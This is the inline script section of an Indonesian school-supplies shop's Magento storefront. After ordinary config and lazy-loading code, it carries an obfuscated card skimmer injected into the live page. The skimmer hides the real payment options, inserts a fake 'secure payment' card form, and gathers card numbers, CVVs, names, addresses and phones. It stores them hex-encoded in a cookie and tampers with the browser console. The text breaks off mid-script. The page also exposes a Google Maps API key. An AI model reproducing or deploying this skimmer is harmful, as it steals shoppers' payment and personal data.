<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.peralatansekolah.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.peralatansekolah.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.peralatansekolah.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.peralatansekolah.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.peralatansekolah.co.id\/","minicartMaxItemsVisible":5,"websiteId":"15","maxItemsToDisplay":10,"storeId":"15","storeGroupId":"15","customerLoginUrl":"https:\/\/www.peralatansekolah.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.peralatansekolah.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769595121}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var 